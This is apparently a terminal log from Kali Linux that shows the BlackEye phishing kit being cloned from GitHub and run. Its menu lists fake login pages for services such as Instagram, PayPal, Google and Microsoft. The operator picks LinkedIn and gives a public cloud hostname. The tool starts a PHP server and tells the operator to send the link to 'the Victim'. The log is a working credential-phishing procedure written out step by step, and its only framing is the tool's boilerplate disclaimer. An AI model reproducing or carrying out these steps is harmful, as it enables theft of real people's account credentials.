 root@kali:~# git clone https://github.com/thelinuxchoice/blackeye
Cloning into 'blackeye'...
remote: Enumerating objects: 361, done.
remote: Total 361 (delta 0), reused 0 (delta 0), pack-reused 361
Receiving objects: 100% (361/361), 8.01 MiB | 14.18 MiB/s, done.
Resolving deltas: 100% (101/101), done.
root@kali:~# cd blackeye/
root@kali:~/blackeye# bash blackeye.sh
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by BlackEye. ::
:: Only use for educational purporses!! ::
:: Attacking targets without mutual consent is illegal! ::
[01] Instagram [17] IGFollowers [33] Custom BLACKEYE v1.1
[02] Facebook [18] eBay
[03] Snapchat [19] Pinterest
[04] Twitter [20] CryptoCurrency
[05] Github [21] Verizon
[06] Google [22] DropBox
[07] Spotify [23] Adobe ID
[08] Netflix [24] Shopify
[09] PayPal [25] Messenger
[10] Origin [26] GitLab
[11] Steam [27] Twitch
[12] Yahoo [28] MySpace
[13] Linkedin [29] Badoo
[14] Protonmail [30] VK
[15] Wordpress [31] Yandex
[16] Microsoft [32] devianART CODED BY: @thelinuxchoice
UPGRADED BY: @suljot_gjoka
[*] Choose an option: 13
[*] Put your local IP (Default 172.31.19.33): ec2-34-215-217-158.us-west-2.compute.amazonaws.com
[*] Starting php server...
[*] Send this link to the Victim: ec2-34-215-217-158.us-west-2.compute.amazonaws.com
[*] Waiting victim open the link ...